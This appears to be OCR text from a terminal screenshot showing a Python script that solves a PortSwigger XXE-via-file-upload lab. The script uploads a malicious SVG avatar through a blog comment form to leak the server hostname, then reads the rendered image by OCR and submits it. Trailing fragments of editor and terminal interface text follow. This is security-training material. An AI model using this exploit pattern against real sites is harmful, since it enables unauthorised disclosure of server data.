 lab-xxe-via-file-upload-1
vi 04-lab-xxe-via-file-upload.py
Terminal Sessions View X server Tools Games Settings Macros Help
vi 04-lab-xxe-via-file-upload.py
# P https://portswigger.net/web-security/xxe/lab-xxe-via-file-upload
#   apt install tesseract-ocr
#   pip install pytesseract
import requests
from bs4 import BeautifulSoup
from PIL import Image
import pytesseract
import re
from io import BytesIO
s = requests.Session()
site = 'acad1f3e1fc9ab9880d0570f006b00e5.web-security-academy.net'
post_url = f'https://{site}/post?postId=3'
resp = s.get(post_url)
soup = BeautifulSoup(resp.text,'html.parser')
csrf = soup.find('input', {'name':'csrf'}).get('value')
comment_url = f'https://{site}/post/comment'
multipart_form_data = {
'csrf' : (None, csrf),
'postId' : (None, '3'),
'comment' : (None, 'aNice blog.  Be a shame if anything happened to it.'),
'name' : (None, 'Wu'),
'email' : (None, 'wu@pdx.edu'),
'website': (None, 'https://pdx.edu'),
'avatar' : ('lab-xxe-via-file-upload.svg', open('04-lab-xxe-via-file-upload.svg', 'rb'))
}
# Upload malicious comment with SVG file containing XXE that pulls hostname
resp = s.post(comment_url, files=multipart_form_data)
# Retrieve blog post again to see comment posted and pull out rendered avatar
resp = s.get(post_url)
soup = BeautifulSoup(resp.text,'html.parser')
avatar_path = soup.find_all('img', src=re.compile(r'png$'))[0].get('src')
avatar_url = f'https://{site}{avatar_path}'
print(avatar_url)
# Use OCR package (Tesseract) to extract hostname and submit to solution URL
hostname = pytesseract.image_to_string(Image.open(BytesIO(requests.get(avatar_url).content)))
print(f'Exfiltrated hostname: {hostname}')
input('Hit return to submit solution:')
solution_url = f'https://{site}/submitSolution'
solution_data = {
'answer' : hostname
}
s.post(solution_url, data=solution_data)
"04-lab-xxe-via-file-upload.py" 47L, 1715C 1,1 All
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net
Sessions
Tools
Macros
Sftp
Files
Pack
?
Console Shell
repl process died une
it.'),
e-upload.svg',
name